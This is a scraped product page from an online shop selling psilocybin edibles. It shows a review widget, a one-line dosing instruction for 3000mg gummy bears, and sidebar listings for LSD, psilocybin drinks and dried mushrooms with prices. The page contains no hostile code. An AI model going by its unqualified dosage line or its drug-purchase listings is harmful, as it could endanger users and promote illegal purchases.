	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d99654754&amp;redirect_uri=https://stamped.io/shares?review_id=99654754" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=Your%20gummies%20are%20lovelyjust%20wish%20they%20could%20be%20sweetened%20by%20stevia&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d99654754" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="99654754" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;1</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="99654754" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><ul aria-label="Reviews Pagination" role="list" class="stamped-pagination stamped-reviews-ul"><li class="previous"><a href="#" data-page="0" onclick="StampedFn.pageReviews('0', '', this); return false;" role="button" aria-label="Previous page" tabindex="0" rel="nofollow" class="stamped-link-disabled">&lt;</a></li><li class="first"><a href="#" data-page="1" onclick="StampedFn.pageReviews('1', '', this); return false;" role="button" aria-label="First page" tabindex="0">&lt;&lt;</a></li><li class="page active"><a href="#" data-page="1" onclick="StampedFn.pageReviews('1', '', this); return false;" aria-label="Page 1" tabindex="">1</a></li><li class="page"><a href="#" data-page="2" onclick="StampedFn.pageReviews('2', '', this); return false;" aria-label="Page 2" tabindex="">2</a></li><li class="page"><a href="#" data-page="3" onclick="StampedFn.pageReviews('3', '', this); return false;" aria-label="Page 3" tabindex="">3</a></li><li class="page stamped-hide-mobile"><a href="#" data-page="4" onclick="StampedFn.pageReviews('4', '', this); return false;" aria-label="Page 4" tabindex="">4</a></li><li class="page stamped-hide-mobile"><a href="#" data-page="5" onclick="StampedFn.pageReviews('5', '', this); return false;" aria-label="Page 5" tabindex="">5</a></li><li class="last"><a href="#" data-page="5" onclick="StampedFn.pageReviews('5', '', this); return false;" role="button" aria-label="Last page" tabindex="0">&gt;&gt;</a></li><li class="next"><a href="#" data-page="2" onclick="StampedFn.pageReviews('2', '', this); return false;" role="button" aria-label="Next page" tabindex="0">&gt;</a></li></ul></div><div id="stamped-questions-tab" class="stamped-questions" role="tabpanel" aria-labelledby="tab-questions" tabindex="-1" style="display:none"></div><style>.stamped-summary-recommend-percent { background: #2b2167 !important; }
.summary-rating-bar&gt;div { background: #2b2167 !important; color: #fff !important; }
.stamped-review-avatar { background: #2b2167 !important; color: white !important; }
ul.stamped-tabs li.active { border-color: #2b2167 !important ;color: #2b2167 !important; }
.stamped-summary-actions-newquestion:before, .stamped-summary-actions-newreview:before, .stamped-summary-actions-mobile-filter i:before, .stamped-summary-actions-clear:before { color: #2b2167; }
[data-widget-style=profile] .stamped-review-product:before { content: 'Reviewing: ' !important; }
a.stamped-review-read-more { font-size: 0px; }
a.stamped-review-read-more:before { content: 'Read more'; font-size: 13px !important; }
.stamped-file-uploader-btn-label2:before { content: ' Add Photos' !important; }
</style></div>    </div></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
    <h5>Description</h5>

<p>Recommended dosage: Start with 1 piece and wait up to an hour for the effects to kick in, or to increase dosage.</p>
			</div>
		
			</div>


    <section class="related products">

                    <h6>Related products</h6>
        
        <ul class="products columns-3">

        
            <li class="product type-product post-17316 status-publish first instock product_cat-edibles product_cat-gummies has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.getmagicmushrooms.co/product/moons-psilocybin-gummies-blackberry-3000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Blackberry-dose-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Blackberry-dose-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Blackberry-dose-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Blackberry-dose-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Blackberry-dose-110x111.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Blackberry-dose-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Blackberry-dose-50x50.jpg 50w" sizes="(max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">MOONS Psilocybin Gummies – Blackberry (3000mg)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.99</bdi></span></span>
</a><a href="?add-to-cart=17316" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17316" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17316" data-product_sku="" aria-label="Add to cart: &ldquo;MOONS Psilocybin Gummies – Blackberry (3000mg)&rdquo;" data-success_message="&ldquo;MOONS Psilocybin Gummies – Blackberry (3000mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17316" class="screen-reader-text">
			</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - FunGuy – Gummy Bears (3000mg)" data-pys_list_name_productlist_id="related_products_funguy-gummy-bears-3000mg"></span></li>

        
            <li class="product type-product post-17203 status-publish instock product_cat-edibles product_cat-gummies has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-blue-raspberry-1000mg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry-800x800.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry-800x800.jpeg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry.jpeg 1024w" sizes="(max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">Alice Mushroom Gummy – Blue Raspberry (1000mg)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</a><a href="?add-to-cart=17203" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17203" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17203" data-product_sku="" aria-label="Add to cart: &ldquo;Alice Mushroom Gummy – Blue Raspberry (1000mg)&rdquo;" data-success_message="&ldquo;Alice Mushroom Gummy – Blue Raspberry (1000mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17203" class="screen-reader-text">
			</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - FunGuy – Gummy Bears (3000mg)" data-pys_list_name_productlist_id="related_products_funguy-gummy-bears-3000mg"></span></li>

        
            <li class="product type-product post-17171 status-publish last instock product_cat-edibles product_cat-chocolates has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.getmagicmushrooms.co/product/euphoria-psychelics-cookies-and-cream/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Untitled-design-75-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Untitled-design-75-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Untitled-design-75-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Untitled-design-75-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Untitled-design-75-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Untitled-design-75-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Untitled-design-75-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Untitled-design-75-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Untitled-design-75-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Untitled-design-75-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Untitled-design-75.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">Euphoria Psychedelics – Cookies and Cream (3000mg)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></span>
</a><a href="?add-to-cart=17171" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17171" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17171" data-product_sku="" aria-label="Add to cart: &ldquo;Euphoria Psychedelics – Cookies and Cream (3000mg)&rdquo;" data-success_message="&ldquo;Euphoria Psychedelics – Cookies and Cream (3000mg)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17171" class="screen-reader-text">
			</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - FunGuy – Gummy Bears (3000mg)" data-pys_list_name_productlist_id="related_products_funguy-gummy-bears-3000mg"></span></li>

        
        </ul>

    </section>
</div>


                </div>
            </div>

            <div class="col-lg-4 pl-lg-4 sidebar-single-product"><div class="widget woocommerce widget_products"><div class="widget-content"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-lego-brick-grape-gummies-1000mg/">
		<img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<span class="product-title">Euphoria Psychedelics – Lego Brick Grape Gummies (1000mg)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span>
	</li>
<li>
	
	<a href="https://www.getmagicmushrooms.co/product/lsd-25-120%c2%b5g/">
		<img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<span class="product-title">LSD-25 (120µg)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>449.99</bdi></span>
	</li>
<li>
	
	<a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-fruit-punch/">
		<img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-800x800.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-800x800.jpeg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-1024x1024.jpeg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-1536x1536.jpeg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-50x50.jpeg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch.jpeg 1600w" sizes="(max-width: 800px) 100vw, 800px" />		<span class="product-title">920 Psilocybin Drink Mix - Fruit Punch (2000mg)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span>
	</li>
</ul></div></div><div class="widget woocommerce widget_product_search"><div class="widget-content"><h4 class="widget-title">Search products</h4><form role="search" method="get" class="woocommerce-product-search" action="https://www.getmagicmushrooms.co/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div></div><div class="widget woocommerce widget_product_categories"><div class="widget-content"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-111"><a href="https://www.getmagicmushrooms.co/product-category/cannabis/">Cannabis</a></li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/">Dried Mushrooms</a><ul class='children'>
<li class="cat-item cat-item-108"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-above-average/">Above Average</a></li>
<li class="cat-item cat-item-107"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-average/">Average</a></li>
<li class="cat-item cat-item-109"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-potent/">Potent</a></li>
<li class="cat-item cat-item-110"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-very-potent/">Very Potent</a></li>
</ul>
</li>
<li class="cat-item cat-item-112"><a href="https://www.getmagicmushrooms.co/product-category/lsd/">LSD</a></li>
<li class="cat-item cat-item-73"><a href="https://www.getmagicmushrooms.co/product-category/microdose/">Microdose Mushrooms</a></li>
<li class="cat-item cat-item-74 cat-parent current-cat-parent"><a href="https://www.getmagicmushrooms.co/product-category/edibles/">Mushroom Edibles</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://www.getmagicmushrooms.co/product-category/edibles/chocolates/">Chocolates</a></li>
<li class="cat-item cat-item-106"><a href="https://www.getmagicmushrooms.co/product-category/edibles/drinks/">Drinks</a></li>
<li class="cat-item cat-item-105 current-cat"><a href="https://www.getmagicmushrooms.co/product-category/edibles/gummies/">Gummies</a></li>
</ul>
</li>
</ul></div></div></div>        </div>
        </div>
    </main>
</main></div>

<footer id="site-footer" role="contentinfo">

    <div id="footer-wave"></div>

    <div class="footer-bg">

        <div class="footer-inner container-xl pt-xl-3 pb-2 pt-5 px-5">

            
    <div class="footer-top">
        <div class="row">

            <div class="col-sm-6 col-lg-4 pb-3">
                                    <div class="widget widget_media_image"><div class="widget-content"><a href="https://www.getmagicmushrooms.co"><img width="300" height="169" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png" class="image wp-image-16775  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-60x34.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-110x62.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div>                                            </div>

            <div class="col-sm-6 col-lg-4 pb-3">
                                    <div class="widget widget_text"><div class="widget-content"><h4 class="widget-title">About us</h4>			<div class="textwidget"><p>Get Magic Mushrooms is passionate about offering the best possible products and services. People love us for our experience and dedication to helping find the perfect product.</p>
</div>
		</div></div><div class="widget widget_media_image"><div class="widget-content"><img width="430" height="36" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png" class="image wp-image-15922  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png 430w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-300x25.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-60x5.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-110x9.png 110w" sizes="(max-width: 430px) 100vw, 430px" /></div></div>                            </div>

            <div class="col-lg-4 pb-3">
                                    <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><h4 class="widget-title">Receive discounts and promotions</h4><div class="textwidget custom-html-widget">
<div class="wpcf7 no-js" id="wpcf7-f25663-p48947-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/funguy-gummy-bears-3000mg/#wpcf7-f25663-p48947-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="25663" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f25663-p48947-o1" />
<input type="hidden" name="_wpcf7_container_post" value="48947" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label> Your email address<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="72"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div>                            </div>

        </div>
    </div>



            <div class="footer-bottom">

                <div class="footer-credits">

                    <p class="footer-copyright">Copyright &copy;2025 Get Magic Mushrooms. All rights reserved. 
                    </p><!-- .footer-copyright -->

                </div><!-- .footer-credits -->

                <nav class="footer-menu-wrapper" aria-label="Footer" role="navigation">
                    <ul class="footer-menu">
                        <li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="/">Home</a></li>
<li id="menu-item-15921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15921"><a href="https://www.getmagicmushrooms.co/blog/">Blog</a></li>
<li id="menu-item-10172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10172"><a href="https://www.getmagicmushrooms.co/frequently-asked-questions/">Frequently Asked Questions</a></li>
<li id="menu-item-16163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16163"><a href="https://www.getmagicmushrooms.co/how-to-order/">How to Order</a></li>
<li id="menu-item-16362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16362"><a href="https://www.getmagicmushrooms.co/about-us/">About Us</a></li>
<li id="menu-item-15785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15785"><a href="https://www.getmagicmushrooms.co/contact-us/">Contact Us</a></li>
<li id="menu-item-15762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15762"><a href="https://www.getmagicmushrooms.co/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-15763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15763"><a rel="privacy-policy" href="https://www.getmagicmushrooms.co/privacy-policy/">Privacy Policy</a></li>
                    </ul>
                </nav>

            </div><!-- .footer-bottom  -->

        </div><!-- .footer-inner -->

    </div>

    <svg id="bg-footer" width="1920" height="460" viewbox="0 0 1920 460" fill="none" xmlns="http://www.w3.org/2000/svg">
    <mask id="mask-bg-header" maskunits="userSpaceOnUse" x="0" y="0" width="1920" height="460">
        <rect width="1920" height="460" fill="#e3e3e3"></rect>
    </mask>
    <g mask="url(#mask-bg-header)">
        <path d="M1532.29 270L1543.67 276.571V289.714L1532.29 296.286L1520.9 289.714V276.571L1532.29 270Z" fill="#e3e3e3"></path>
        <path d="M1571.71 294.095L1583.1 300.667V313.81L1571.71 320.381L1560.33 313.81V300.667L1571.71 294.095Z" fill="#e3e3e3"></path>
        <path d="M1545.43 294.095L1556.81 300.667V313.81L1545.43 320.381L1534.05 313.81V300.667L1545.43 294.095Z" fill="#e3e3e3"></path>
        <path d="M1558.57 270L1569.95 276.571V289.714L1558.57 296.286L1547.19 289.714V276.571L1558.57 270Z" fill="#e3e3e3"></path>
        <path d="M1584.86 270L1596.24 276.571V289.714L1584.86 296.286L1573.48 289.714V276.571L1584.86 270Z" fill="#e3e3e3"></path>
        <path d="M1519.14 294.095L1530.52 300.667V313.81L1519.14 320.381L1507.76 313.81V300.667L1519.14 294.095Z" fill="#e3e3e3"></path>
        <mask id="mask1-bg-header" maskunits="userSpaceOnUse" x="1724" y="75" width="76" height="75">
            <rect x="1724" y="75" width="76" height="74.2727" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask1-bg-header)">
            <path d="M1791.35 145.749C1792.59 145.336 1793.71 144.084 1793.97 142.821C1794.48 140.389 1792.04 137.956 1789.61 138.464C1787.78 138.842 1786.37 140.707 1786.54 142.467C1786.67 143.707 1787.61 144.982 1788.79 145.56C1789.51 145.903 1790.62 145.985 1791.35 145.749Z" fill="#e3e3e3"></path>
            <path d="M1776.23 145.749C1777.47 145.336 1778.6 144.084 1778.86 142.821C1779.36 140.389 1776.93 137.956 1774.5 138.464C1772.67 138.842 1771.25 140.707 1771.43 142.467C1771.56 143.707 1772.49 144.982 1773.67 145.56C1774.39 145.903 1775.5 145.985 1776.23 145.749Z" fill="#e3e3e3"></path>
            <path d="M1761.12 145.749C1762.36 145.336 1763.48 144.084 1763.74 142.821C1764.25 140.389 1761.82 137.956 1759.38 138.464C1757.55 138.842 1756.14 140.707 1756.31 142.467C1756.44 143.707 1757.38 144.982 1758.56 145.56C1759.28 145.903 1760.39 145.985 1761.12 145.749Z" fill="#e3e3e3"></path>
            <path d="M1746.01 145.749C1747.25 145.336 1748.37 144.084 1748.63 142.821C1748.92 141.44 1748.25 139.94 1746.95 139.054C1745.69 138.181 1744.25 138.169 1742.97 139.019C1740.88 140.412 1740.6 143.01 1742.35 144.746C1743.35 145.761 1744.79 146.151 1746.01 145.749Z" fill="#e3e3e3"></path>
            <path d="M1730.89 145.749C1732.13 145.336 1733.26 144.084 1733.52 142.821C1733.81 141.44 1733.14 139.94 1731.84 139.054C1730.58 138.181 1729.13 138.169 1727.86 139.019C1725.77 140.412 1725.49 143.01 1727.23 144.746C1728.24 145.761 1729.68 146.151 1730.89 145.749Z" fill="#e3e3e3"></path>
            <path d="M1791.35 130.636C1792.59 130.222 1793.71 128.971 1793.97 127.707C1794.48 125.275 1792.04 122.843 1789.61 123.35C1787.78 123.728 1786.37 125.594 1786.54 127.353C1786.67 128.593 1787.61 129.868 1788.79 130.447C1789.51 130.789 1790.62 130.872 1791.35 130.636Z" fill="#e3e3e3"></path>
            <path d="M1776.23 130.636C1777.47 130.222 1778.6 128.971 1778.86 127.707C1779.36 125.275 1776.93 122.843 1774.5 123.35C1772.67 123.728 1771.25 125.594 1771.43 127.353C1771.56 128.593 1772.49 129.868 1773.67 130.447C1774.39 130.789 1775.5 130.872 1776.23 130.636Z" fill="#e3e3e3"></path>
            <path d="M1761.12 130.636C1762.36 130.222 1763.48 128.971 1763.74 127.707C1764.25 125.275 1761.82 122.843 1759.38 123.35C1757.55 123.728 1756.14 125.594 1756.31 127.353C1756.44 128.593 1757.38 129.868 1758.56 130.447C1759.28 130.789 1760.39 130.872 1761.12 130.636Z" fill="#e3e3e3"></path>
            <path d="M1746.01 130.636C1747.25 130.222 1748.37 128.971 1748.63 127.707C1748.92 126.326 1748.25 124.826 1746.95 123.941C1745.69 123.067 1744.25 123.055 1742.97 123.905C1740.88 125.299 1740.6 127.896 1742.35 129.632C1743.35 130.647 1744.79 131.037 1746.01 130.636Z" fill="#e3e3e3"></path>
            <path d="M1730.89 130.636C1732.13 130.222 1733.26 128.971 1733.52 127.707C1733.81 126.326 1733.14 124.826 1731.84 123.941C1730.58 123.067 1729.13 123.055 1727.86 123.905C1725.77 125.299 1725.49 127.896 1727.23 129.632C1728.24 130.647 1729.68 131.037 1730.89 130.636Z" fill="#e3e3e3"></path>
            <path d="M1791.35 115.522C1792.59 115.109 1793.71 113.857 1793.97 112.594C1794.48 110.161 1792.04 107.729 1789.61 108.237C1787.78 108.615 1786.37 110.48 1786.54 112.239C1786.67 113.479 1787.61 114.754 1788.79 115.333C1789.51 115.675 1790.62 115.758 1791.35 115.522Z" fill="#e3e3e3"></path>
